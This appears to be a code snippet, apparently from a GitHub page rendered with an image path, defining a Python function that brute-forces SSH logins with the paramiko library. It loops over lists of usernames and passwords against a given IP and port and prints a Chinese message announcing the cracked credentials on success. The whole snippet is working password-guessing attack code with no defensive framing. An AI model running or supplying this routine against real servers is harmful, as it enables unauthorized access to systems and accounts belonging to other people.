 def test(username,password,ip,port):
    global flag
    global ftp
    for user in username:
        for passwd in password:
            if flag==True:
                return
            try:
                ssh = paramiko.SSHClient()
                ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
                t = paramiko.Transport(ip, port)
                t.connect(username=user, password=passwd)
                flag=True
                print('\n[+] 破解成功，用户名：%s 密码：%s\n' % (user, passwd))
                return
            except:
                pass